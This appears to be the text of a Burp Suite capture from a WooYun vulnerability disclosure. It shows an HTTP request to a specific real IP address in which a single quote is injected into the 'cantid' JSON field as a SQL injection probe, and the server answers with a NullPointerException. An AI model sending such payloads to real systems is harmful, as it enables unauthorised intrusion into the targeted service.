 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /ecgapout//command/ajax/zzjshw.approval.yewu.yechuli/getcantname HTTP/1.1
Host: 218.28.225.218:8111
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Referer: http://218.28.225.218:8111/ecgapout/regedit/logintermperson.jsp
Content-Length: 83
Cookie: JSESSIONID=F86E30FC5975577A136FC183217E3CED
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"params":{"javaClass":"ParameterSet","map":{"cantid":"410100000000'"},"length":1}}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 60
Date: Thu, 19 Nov 2015 07:03:01 GMT
{"error":{"code":"java.lang.NullPointerException","msg":""}}
www.wooyun.org